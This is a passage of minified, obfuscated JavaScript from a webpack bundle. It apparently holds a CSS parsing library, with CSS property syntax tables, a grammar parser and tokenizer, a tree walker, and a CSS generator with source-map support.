alternates":r(1098),"font-variant-caps":r(3937),"font-variant-east-asian":r(2116),"font-variant-emoji":r(2253),"font-variant-ligatures":r(4121),"font-variant-numeric":r(3454),"font-variant-position":r(1105),"font-weight":r(3012),"forced-color-adjust":r(4194),gap:r(1350),grid:r(843),"grid-area":r(1597),"grid-auto-columns":r(1704),"grid-auto-flow":r(1008),"grid-auto-rows":r(1704),"grid-column":r(1603),"grid-column-end":r(991),"grid-column-gap":r(2317),"grid-column-start":r(991),"grid-gap":r(2933),"grid-row":r(1603),"grid-row-end":r(991),"grid-row-gap":r(2317),"grid-row-start":r(991),"grid-template":r(922),"grid-template-areas":r(2388),"grid-template-columns":r(2852),"grid-template-rows":r(2852),"hanging-punctuation":r(763),height:r(1003),"hyphenate-character":r(3534),"hyphenate-limit-chars":r(2354),hyphens:r(3187),"image-orientation":r(2629),"image-rendering":r(2532),"image-resolution":r(998),"ime-mode":r(2859),"initial-letter":r(2624),"initial-letter-align":r(4130),"inline-size":r(614),"input-security":r(3492),inset:r(4244),"inset-block":r(1663),"inset-block-end":r(4126),"inset-block-start":r(4126),"inset-inline":r(1663),"inset-inline-end":r(4126),"inset-inline-start":r(4126),"interpolate-size":r(2575),isolation:r(2963),"justify-content":r(758),"justify-items":r(893),"justify-self":r(1611),"justify-tracks":r(1130),left:r(1321),"letter-spacing":r(2978),"line-break":r(2295),"line-clamp":r(607),"line-height":r(802),"line-height-step":r(1013),"list-style":r(2611),"list-style-image":r(3069),"list-style-position":r(2932),"list-style-type":r(1947),margin:r(4201),"margin-block":r(4168),"margin-block-end":r(1939),"margin-block-start":r(1939),"margin-bottom":r(1321),"margin-inline":r(4168),"margin-inline-end":r(1939),"margin-inline-start":r(1939),"margin-left":r(1321),"margin-right":r(1321),"margin-top":r(1321),"margin-trim":r(1736),marker:r(1370),"marker-end":r(1370),"marker-mid":r(1370),"marker-start":r(1370),mask:r(2385),"mask-border":r(1645),"mask-border-mode":r(4003),"mask-border-outset":r(644),"mask-border-repeat":r(2261),"mask-border-slice":r(3407),"mask-border-source":r(698),"mask-border-width":r(3420),"mask-clip":r(2449),"mask-composite":r(1731),"mask-image":r(952),"mask-mode":r(1835),"mask-origin":r(3089),"mask-position":r(1745),"mask-repeat":r(3365),"mask-size":r(2998),"mask-type":r(4003),"masonry-auto-flow":r(2778),"math-depth":r(521),"math-shift":r(4027),"math-style":r(4027),"max-block-size":r(3754),"max-height":r(1642),"max-inline-size":r(3754),"max-lines":r(607),"max-width":r(1642),"min-block-size":r(1414),"min-height":r(1003),"min-inline-size":r(1414),"min-width":r(1003),"mix-blend-mode":r(1391),"object-fit":r(1138),"object-position":r(1691),offset:r(866),"offset-anchor":r(3701),"offset-distance":r(2317),"offset-path":r(1051),"offset-position":r(1031),"offset-rotate":r(2706),opacity:r(4125),order:r(2433),orphans:r(2433),outline:r(2260),"outline-color":r(3030),"outline-offset":r(1013),"outline-style":r(1251),"outline-width":r(1278),overflow:r(3587),"overflow-anchor":r(3492),"overflow-block":r(1109),"overflow-clip-box":r(1053),"overflow-clip-margin":r(2210),"overflow-inline":r(1109),"overflow-wrap":r(2516),"overflow-x":r(1109),"overflow-y":r(1109),overlay:r(4140),"overscroll-behavior":r(1755),"overscroll-behavior-block":r(3112),"overscroll-behavior-inline":r(3112),"overscroll-behavior-x":r(3112),"overscroll-behavior-y":r(3112),padding:r(1453),"padding-block":r(887),"padding-block-end":r(861),"padding-block-start":r(861),"padding-bottom":r(706),"padding-inline":r(887),"padding-inline-end":r(861),"padding-inline-start":r(861),"padding-left":r(706),"padding-right":r(706),"padding-top":r(706),page:r(4245),"page-break-after":r(2161),"page-break-before":r(2161),"page-break-inside":r(3960),"paint-order":r(1807),perspective:r(1195),"perspective-origin":r(1691),"place-content":r(1392),"place-items":r(2800),"place-self":r(3779),"pointer-events":r(862),position:r(791),"position-anchor":r(1849),"position-area":r(953),"position-try":r(3847),"position-try-fallbacks":r(3736),"position-try-order":r(4026),"position-visibility":r(2126),"print-color-adjust":r(2650),quotes:r(2412),r:r(706),resize:r(4183),right:r(1321),rotate:r(2886),"row-gap":r(2978),"ruby-align":r(1007),"ruby-merge":r(3542),"ruby-position":r(3136),rx:r(706),ry:r(706),scale:r(570),"scrollbar-color":r(2716),"scrollbar-gutter":r(4153),"scrollbar-width":r(4048),"scroll-behavior":r(551),"scroll-margin":r(2871),"scroll-margin-block":r(1619),"scroll-margin-block-start":r(1013),"scroll-margin-block-end":r(1013),"scroll-margin-bottom":r(1013),"scroll-margin-inline":r(1619),"scroll-margin-inline-start":r(1013),"scroll-margin-inline-end":r(1013),"scroll-margin-left":r(1013),"scroll-margin-right":r(1013),"scroll-margin-top":r(1013),"scroll-padding":r(1561),"scroll-padding-block":r(1810),"scroll-padding-block-start":r(1673),"scroll-padding-block-end":r(1673),"scroll-padding-bottom":r(1673),"scroll-padding-inline":r(1810),"scroll-padding-inline-start":r(1673),"scroll-padding-inline-end":r(1673),"scroll-padding-left":r(1673),"scroll-padding-right":r(1673),"scroll-padding-top":r(1673),"scroll-snap-align":r(1386),"scroll-snap-coordinate":r(1131),"scroll-snap-destination":r(1691),"scroll-snap-points-x":r(4224),"scroll-snap-points-y":r(4224),"scroll-snap-stop":r(2379),"scroll-snap-type":r(3709),"scroll-snap-type-x":r(2967),"scroll-snap-type-y":r(2967),"scroll-timeline":r(714),"scroll-timeline-axis":r(3109),"scroll-timeline-name":r(3011),"shape-image-threshold":r(4125),"shape-margin":r(2317),"shape-outside":r(787),"shape-rendering":r(2755),stroke:r(3693),"stroke-dasharray":r(1492),"stroke-dashoffset":r(2834),"stroke-linecap":r(3596),"stroke-linejoin":r(492),"stroke-miterlimit":r(3237),"stroke-opacity":r(2500),"stroke-width":r(2834),"tab-size":r(3919),"table-layout":r(491),"text-align":r(498),"text-align-last":r(1817),"text-anchor":r(2068),"text-combine-upright":r(4193),"text-decoration":r(2227),"text-decoration-color":r(745),"text-decoration-line":r(1073),"text-decoration-skip":r(3683),"text-decoration-skip-ink":r(3133),"text-decoration-style":r(3184),"text-decoration-thickness":r(3966),"text-emphasis":r(3222),"text-emphasis-color":r(745),"text-emphasis-position":r(2898),"text-emphasis-style":r(1682),"text-indent":r(1447),"text-justify":r(2773),"text-orientation":r(731),"text-overflow":r(3401),"text-rendering":r(1065),"text-shadow":r(1076),"text-size-adjust":r(630),"text-spacing-trim":r(3419),"text-transform":r(3263),"text-underline-offset":r(1240),"text-underline-position":r(2235),"text-wrap":r(3050),"text-wrap-mode":r(3448),"text-wrap-style":r(581),"timeline-scope":r(3301),top:r(1321),"touch-action":r(769),transform:r(3633),"transform-box":r(3837),"transform-origin":r(1565),"transform-style":r(495),transition:r(3073),"transition-behavior":r(1667),"transition-delay":r(837),"transition-duration":r(837),"transition-property":r(2734),"transition-timing-function":r(967),translate:r(3873),"unicode-bidi":r(1488),"user-select":r(3327),"vector-effect":r(3253),"vertical-align":r(3959),"view-timeline":r(1649),"view-timeline-axis":r(3109),"view-timeline-inset":r(1147),"view-timeline-name":r(3301),"view-transition-name":r(4e3),visibility:r(4002),"white-space":r(1062),"white-space-collapse":r(1996),widows:r(2433),width:r(1003),"will-change":r(1734),"word-break":r(2485),"word-spacing":r(2254),"word-wrap":r(3566),"writing-mode":r(1685),x:r(706),y:r(706),"z-index":r(3262),zoom:r(617),"-moz-background-clip":r(2547),"-moz-border-radius-bottomleft":r(3647),"-moz-border-radius-bottomright":r(969),"-moz-border-radius-topleft":r(1971),"-moz-border-radius-topright":r(969),"-moz-control-character-visibility":r(3861),"-moz-osx-font-smoothing":r(2279),"-moz-user-select":r(4246),"-ms-flex-align":r(3182),"-ms-flex-item-align":r(1982),"-ms-flex-line-pack":r(1712),"-ms-flex-negative":r(3051),"-ms-flex-pack":r(2331),"-ms-flex-order":r(2433),"-ms-flex-positive":r(3991),"-ms-flex-preferred-size":r(2276),"-ms-interpolation-mode":r(2025),"-ms-grid-column-align":r(2414),"-ms-grid-row-align":r(2414),"-ms-hyphenate-limit-last":r(2616),"-webkit-background-clip":r(2371),"-webkit-column-break-after":r(2863),"-webkit-column-break-before":r(2863),"-webkit-column-break-inside":r(2863),"-webkit-font-smoothing":r(3810),"-webkit-mask-box-image":r(670),"-webkit-print-color-adjust":r(2650),"-webkit-text-security":r(1840),"-webkit-user-drag":r(2777),"-webkit-user-select":r(3676),"alignment-baseline":r(3159),"baseline-shift":r(3690),behavior:r(730),cue:r(3431),"cue-after":r(1625),"cue-before":r(1625),"glyph-orientation-horizontal":r(1998),"glyph-orientation-vertical":r(1998),kerning:r(3368),pause:r(4174),"pause-after":r(2282),"pause-before":r(2282),rest:r(3341),"rest-after":r(2282),"rest-before":r(2282),src:r(3066),speak:r(1956),"speak-as":r(1550),"unicode-range":r(3227),"voice-balance":r(3544),"voice-duration":r(1061),"voice-family":r(667),"voice-pitch":r(2468),"voice-range":r(2468),"voice-rate":r(2266),"voice-stress":r(1432),"voice-volume":r(2363),"white-space-trim":r(2970)},atrules:{charset:{prelude:r(1021),descriptors:null},"counter-style":{prelude:r(2526),descriptors:{"additive-symbols":r(2617),fallback:r(2526),negative:r(3174),pad:r(2339),prefix:r(3897),range:r(4206),"speak-as":r(2230),suffix:r(3897),symbols:r(2380),system:r(1316)}},document:{prelude:r(2846),descriptors:null},"font-palette-values":{prelude:r(1064),descriptors:{"base-palette":r(582),"font-family":r(681),"override-colors":r(2801)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3108),"descent-override":r(3108),"font-display":r(1454),"font-family":r(1969),"font-feature-settings":r(2646),"font-variation-settings":r(819),"font-stretch":r(3125),"font-style":r(4162),"font-weight":r(876),"line-gap-override":r(3108),"size-adjust":r(1785),src:r(3066),"unicode-range":r(3227)}},"font-feature-values":{prelude:r(681),descriptors:null},import:{prelude:r(3522),descriptors:null},keyframes:{prelude:r(821),descriptors:null},layer:{prelude:r(3486),descriptors:null},media:{prelude:r(1323),descriptors:null},namespace:{prelude:r(2566),descriptors:null},page:{prelude:r(3737),descriptors:{bleed:r(1038),marks:r(1342),"page-orientation":r(558),size:r(2568)}},"position-try":{prelude:r(1064),descriptors:{top:r(4126),left:r(3319),bottom:r(609),right:r(2464),"inset-block-start":r(1083),"inset-block-end":r(2366),"inset-inline-start":r(2902),"inset-inline-end":r(2216),"inset-block":r(3076),"inset-inline":r(784),inset:r(2175),"margin-top":r(3824),"margin-left":r(1939),"margin-bottom":r(2482),"margin-right":r(4157),"margin-block-start":r(1552),"margin-block-end":r(3527),"margin-inline-start":r(2857),"margin-inline-end":r(2873),margin:r(3878),"margin-block":r(1818),"margin-inline":r(2563),width:r(614),height:r(2079),"min-width":r(1414),"min-height":r(4204),"max-width":r(3754),"max-height":r(3349),"block-size":r(3746),"inline-size":r(3450),"min-block-size":r(4152),"min-inline-size":r(1264),"max-block-size":r(1294),"max-inline-size":r(3752),"align-self":r(3027),"justify-self":r(2034)}},property:{prelude:r(3350),descriptors:{syntax:r(1021),inherits:r(1356),"initial-value":r(1989)}},scope:{prelude:r(3570),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1879),descriptors:null},container:{prelude:r(1893),descriptors:null},nest:{prelude:r(735),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2V;t[e(3124)]&&t[e(3124)]instanceof r.B==0&&(t[e(3124)]=(new r.B)[e(1657)](t[e(3124)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2V;t[e(3124)]&&t[e(3124)]instanceof r.B&&(t[e(3124)]=t[e(3124)][e(919)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2V;return Object[o(3345)]((0,r.a)(o(4118),t),{input:e,offset:n,rawMessage:t,message:t+o(987)+e+o(3235)+new Array((n||e[o(4185)])+1)[o(1974)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2V;let s;switch(t[i(2695)]){case i(2609):s=function(t,e,n,r){const s=i,a=" "===t[s(3893)]||r?t[s(3893)]:" "+t[s(3893)]+" ",c=t[s(2677)][s(3971)]((t=>o(t,e,n,r)))[s(1974)](a);return t[s(3853)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1420)]?"!":"");break;case i(1057):return o(t[i(954)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3396):s=i(2736)+o(t[i(954)],e,n,r)+"]>";break;case i(1605):s="<"+t[i(4049)]+(t[i(1955)]?e(function(t){const e=i;if(e(736)===t[e(2695)])return" ["+(null===t[e(3397)]?"-鈭�":t[e(3397)])+","+(null===t[e(1186)]?"鈭�":t[e(1186)])+"]";throw new Error(e(1519)+t[e(2695)]+"`")}(t[i(1955)]),t[i(1955)]):"")+">";break;case i(2815):s="<'"+t[i(4049)]+"'>";break;case i(3123):s=t[i(4049)];break;case i(932):s="@"+t[i(4049)];break;case i(2162):s=t[i(4049)]+"(";break;case i(2406):case i(3557):s=t[i(3841)];break;case i(3185):s=",";break;default:throw new Error(i(1519)+t[i(2695)]+"`")}return e(s,t)}function i(t,e){const n=a2V;let i=r,s=!1,a=!1;return n(1743)==typeof e?i=e:e&&(s=Boolean(e[n(3502)]),a=Boolean(e[n(2889)]),n(1743)==typeof e[n(1537)]&&(i=e[n(1537)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,V=123,z=124,M=125,E=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2V;let n=null,r=null;return t[e(3838)](V),t[e(1573)](),n=t[e(3615)](t),t[e(1573)](),t[e(1224)]()===w?(t[e(3898)]++,t[e(1573)](),t[e(1224)]()!==M&&(r=t[e(3615)](t),t[e(1573)]())):r=n,t[e(3838)](M),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2V,r=function(t){const e=a2V;let n=null,r=!1;switch(t[e(1224)]()){case p:t[e(3898)]++,n={min:0,max:0};break;case g:t[e(3898)]++,n={min:1,max:0};break;case x:t[e(3898)]++,n={min:0,max:1};break;case u:t[e(3898)]++,r=!0,t[e(1224)]()===V?n=N(t):t[e(1224)]()===x?(t[e(3898)]++,n={min:0,max:0}):n={min:1,max:0};break;case V:n=N(t);break;default:return null}return{type:e(1057),comma:r,min:n[e(3397)],max:n[e(1186)],term:null}}(t);return null!==r?(r[n(954)]=e,t[n(1224)]()===u&&t[n(3669)](t[n(3898)]-1)===g?U(t,r):r):e}function T(t){const e=a2V,n=t[e(560)]();return""===n?null:U(t,{type:e(3557),value:n})}function C(t,e){const n=a2V;function r(t,e){return{type:a2V(2609),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(3068)](e)[n(2321)](((t,e)=>S[t]-S[e]));e[n(4185)]>0;){o=e[n(2837)]();let i=0,s=0;for(;i<t[n(4185)];i++){const e=t[i];n(2089)===e[n(2695)]&&(e[n(3841)]===o?(-1===s&&(s=i-1),t[n(733)](i,1),i--):(-1!==s&&i-s>1&&(t[n(733)](s,i-s,r(t[n(624)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(4185)]&&t[n(733)](s,i-s,r(t[n(624)](s,i),o))}return o}function L(t,e){const n=a2V,r=Object[n(1564)](null),o=[];let i,s=null,a=t[n(3898)];for(;t[n(1224)]()!==e&&(i=W(t,e));)n(1015)!==i[n(2695)]&&(n(2089)===i[n(2695)]?(null!==s&&n(2089)!==s[n(2695)]||(t[n(3898)]=a,t[n(3367)](n(1011))),r[i[n(3841)]]=!0):null!==s&&n(2089)!==s[n(2695)]&&(r[" "]=!0,o[n(1670)]({type:n(2089),value:" "})),o[n(1670)](i),s=i,a=t[n(3898)]);return null!==s&&n(2089)===s[n(2695)]&&(t[n(3898)]-=a,t[n(3367)](n(1011))),{type:n(2609),terms:o,combinator:C(o,r)||" ",disallowEmpty:!1,explicit:!1}}function W(t,e){const n=a2V;let r=t[n(1224)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(3838)](k),o=L(t,e),t[r(3838)](_),o[r(3853)]=!0,t[r(1224)]()===l&&(t[r(3898)]++,o[r(1420)]=!0),o}(t,e));case y:return t[n(3842)]()===h?function(t){const e=n;let r;return t[e(3838)](y),t[e(3838)](h),r=t[e(1307)](),t[e(3838)](h),t[e(3838)](v),U(t,{type:e(2815),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3838)](y),r=t[e(1307)](),e(3908)===r){t[e(3838)](k);const n=L(t,_);return t[e(3838)](_),t[e(3838)](v),U(t,{type:e(3396),term:1===n[e(2677)][e(4185)]?n[e(2677)][0]:n})}return t[e(1224)]()===f&&t[e(3842)]()===m&&(t[e(3898)]+=2,r+="()"),t[e(3669)](t[e(1041)](t[e(3898)]))===k&&(t[e(1573)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3838)](k),t[n(1224)]()===b&&(t[n(560)](),i=-1),-1==i&&t[n(1224)]()===E?t[n(560)]():(r=i*Number(t[n(3615)](t)),t[n(4103)]()&&(r+=t[n(1307)]())),t[n(1573)](),t[n(3838)](w),t[n(1573)](),t[n(1224)]()===E?t[n(560)]():(i=1,t[n(1224)]()===b&&(t[n(560)](),i=-1),o=i*Number(t[n(3615)](t)),t[n(4103)]()&&(o+=t[n(1307)]())),t[n(3838)](_),{type:n(736),min:r,max:o}}(t)),t[e(3838)](v),U(t,{type:e(1605),name:r,opts:o})}(t);case z:return{type:n(2089),value:t[n(3868)](t[n(3898)]+(t[n(3842)]()===z?2:1))};case d:return t[n(3898)]++,t[n(3838)](d),{type:n(2089),value:"&&"};case w:return t[n(3898)]++,{type:n(3185)};case h:return U(t,{type:n(2406),value:t[n(3921)]()});case c:case o:case i:case a:case s:return{type:n(1015),value:t[n(2013)]()};case A:return r=t[n(3842)](),t[n(4103)](r)?(t[n(3898)]++,{type:n(932),name:t[n(1307)]()}):T(t);case p:case g:case x:case u:case l:break;case V:if(r=t[n(3842)](),r<48||r>57)return T(t);break;default:return t[n(4103)](r)?function(t){const e=n,r=t[e(1307)]();return t[e(1224)]()===f?(t[e(3898)]++,{type:e(2162),name:r}):U(t,{type:e(3123),name:r})}(t):T(t)}}function j(t){const e=a2V,n=new r.L(t),o=L(n);return n[e(3898)]!==t[e(4185)]&&n[e(3367)](e(2124)),1===o[e(2677)][e(4185)]&&e(2609)===o[e(2677)][0][e(2695)]?o[e(2677)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3971)](((t,e)=>/[a-zA-Z0-9\-]/[r(3270)](String[r(1309)](e))?1:0));class s{constructor(t){const e=r;this[e(1202)]=t,this[e(3898)]=0}[r(3669)](t){const e=r;return t<this[e(1202)][e(4185)]?this[e(1202)][e(3669)](t):0}[r(1224)](){const t=r;return this[t(3669)](this[t(3898)])}[r(4103)](t=this[r(1224)]()){return t<128&&1===i[t]}[r(3842)](){const t=r;return this[t(3669)](this[t(3898)]+1)}[r(3105)](t){const e=r;return this[e(3669)](this[e(1041)](t))}[r(1573)](){const t=r;this[t(3898)]=this[t(1041)](this[t(3898)])}[r(1041)](t){const e=r;for(;t<this[e(1202)][e(4185)];t++){const n=this[e(1202)][e(3669)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3868)](t){const e=r;return this[e(1202)][e(2269)](this[e(3898)],this[e(3898)]=t)}[r(3838)](t){const e=r;this[e(1224)]()!==t&&this[e(3367)](e(1905)+String[e(1309)](t)+"`"),this[e(3898)]++}[r(560)](){const t=r;return this[t(3898)]<this[t(1202)][t(4185)]?this[t(1202)][t(663)](this[t(3898)]++):""}[r(3367)](t){const e=r;throw new o.u(t,this[e(1202)],this[e(3898)])}[r(2013)](){const t=r;return this[t(3868)](this[t(1041)](this[t(3898)]))}[r(1307)](){const t=r;let e=this[t(3898)];for(;e<this[t(1202)][t(4185)];e++){const n=this[t(1202)][t(3669)](e);if(n>=128||0===i[n])break}return this[t(3898)]===e&&this[t(3367)](t(3640)),this[t(3868)](e)}[r(3615)](){const t=r;let e=this[t(3898)];for(;e<this[t(1202)][t(4185)];e++){const n=this[t(1202)][t(3669)](e);if(n<48||n>57)break}return this[t(3898)]===e&&this[t(3367)](t(1410)),this[t(3868)](e)}[r(3921)](){const t=r,e=this[t(1202)][t(3019)]("'",this[t(3898)]+1);return-1===e&&(this[t(3898)]=this[t(1202)][t(4185)],this[t(3367)](t(668))),this[t(3868)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2V(1743)==typeof t?t:r}function i(t,e,n){const i=a2V;let s=r,a=r;if(i(1743)==typeof e?s=e:e&&(s=o(e[i(762)]),a=o(e[i(1355)])),s===r&&a===r)throw new Error(i(3096));!function t(e){const r=i;switch(s[r(2144)](n,e),e[r(2695)]){case r(2609):e[r(2677)][r(1457)](t);break;case r(1057):case r(3396):t(e[r(954)]);break;case r(1605):case r(2815):case r(3123):case r(932):case r(2162):case r(2406):case r(3557):case r(3185):break;default:throw new Error(r(2473)+e[r(2695)])}a[r(2144)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2V;if(n(1743)!=typeof e)t[n(3124)][n(1457)](this[n(516)],this);else{let r=null;t[n(3124)][n(1457)]((t=>{const o=n;null!==r&&e[o(2144)](this,r),this[o(516)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2V;this[o(2980)](e,t[o(624)](n,r))}))}function l(t){const e=a2V,n=new Map;for(let[r,o]of Object[e(3017)](t[e(516)]))e(1743)==typeof(o[e(702)]||o)&&n[e(2704)](r,o[e(702)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2V;if(!n[e(2770)](t[e(2695)]))throw new Error(e(3961)+t[e(2695)]);n[e(2602)](t[e(2695)])[e(2144)](m,t)},tokenBefore:i[u(1306)],token(t,e){const n=u;h=this[n(1150)](h,t,e),this[n(1566)](e,t,!1),t===r._i&&e[n(3669)](0)===s&&this[n(1566)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1743)==typeof l[u(505)]&&(f=l[u(505)](f)),l[u(1678)]&&(f=(0,o.f)(f)),l[u(3604)]in i&&(f[u(1150)]=i[l[u(3604)]]));const m={node:t=>f[u(516)](t),children:a,token:(t,e)=>f[u(2980)](t,e),tokenize:c};return f[u(516)](t),f[u(1837)]()}}},5437:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(685),r(2357),r(2204)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(516)];t[e(516)]=function(t){const r=e;if(t[r(4175)]&&t[r(4175)][r(3900)]&&i[r(2770)](t[r(2695)])){const e=t[r(4175)][r(3900)][r(3256)],o=t[r(4175)][r(3900)][r(2108)]-1;a[r(3256)]===e&&a[r(2108)]===o||(a[r(3256)]=e,a[r(2108)]=o,s[r(3256)]=u,s[r(2108)]=d,h&&(h=!1,s[r(3256)]===c[r(3256)]&&s[r(2108)]===c[r(2108)]||n[r(3541)](l)),h=!0,n[r(3541)]({source:t[r(4175)][r(1174)],original:a,generated:s}))}f[r(2144)](this,t),h&&i[r(2770)](t[r(2695)])&&(c[r(3256)]=u,c[r(2108)]=d)};const m=t[e(1566)];t[e(1566)]=function(t,n,r){const o=e;for(let e=0;e<t[o(4185)];e++)10===t[o(3669)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1837)];return t[e(1837)]=function(){return h&&n[e(3541)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2V;if(t===o._i&&(t=e),n(3768)==typeof t){const e=t[n(3669)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2475)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3971)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(3669)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2770)](t<<16|l<<8):n[a(2770)](t<<16|c))&&this[a(1566)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2V,o={};for(const i in t)t[i][r(2518)]&&(o[i]=n?t[i][r(2518)]:(0,l.cM)(t[i][r(2518)],{compact:e}));return o}function w(t,e,n){const r=a2V,o={};for(const[i,s]of Object[r(3017)](t))o[i]={prelude:s[r(2284)]&&(n?s[r(2284)][r(2518)]:(0,l.cM)(s[r(2284)][r(2518)],{compact:e})),descriptors:s[r(3186)]&&g(s[r(3186)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2V,s=(0,u.A)(n,t[i(2518)]);let a;return function(t){const e=i;for(let n=0;n<t[e(4185)];n++)if(e(3685)===t[n][e(3841)][e(2049)]())return!0;return!1}(s)?b(null,new Error(i(674))):(r&&(a=(0,h.wg)(s,t[i(619)],t)),r&&a[i(3622)]||(a=(0,h.wg)(s,e[i(3622)],t),a[i(3622)])?b(a[i(3622)],null,a[i(772)]):b(null,new o.F(a[i(2435)],e[i(2518)],n,a),a[i(772)]))}class v{constructor(t,e,n){const r=a2V;if(this[r(1859)]=s.v,this[r(2518)]=e,this[r(2374)]=!1,this[r(2168)]={...c},this[r(2641)]=Object[r(1564)](null),this[r(2872)]=Object[r(1564)](null),this[r(2335)]=Object[r(1564)](null),this[r(4090)]=n||(0,p.y)(t),t){if(t[r(1859)]&&(this[r(1859)]=t[r(1859)]),t[r(2168)])for(const e of Object[r(3068)](c))Array[r(2461)](t[r(2168)][e])&&(this[r(2168)][e]=t[r(2168)][e]);if(t[r(2335)])for(const[e,n]of Object[r(3017)](t[r(2335)]))this[r(2639)](e,n);if(t[r(2374)]){this[r(2374)]=!0;for(const[t,e]of Object[r(3017)]((0,a.JH)(this[r(2168)])))this[r(2639)](t,e)}if(t[r(2641)])for(const[e,n]of Object[r(3017)](t[r(2641)]))this[r(3416)](e,n);if(t[r(2872)])for(const[e,n]of Object[r(3017)](t[r(2872)]))this[r(1701)](e,n)}this[r(619)]=(0,d.gt)(this[r(1859)][r(1974)](r(2032)))}[r(1775)](t){const e=r;function 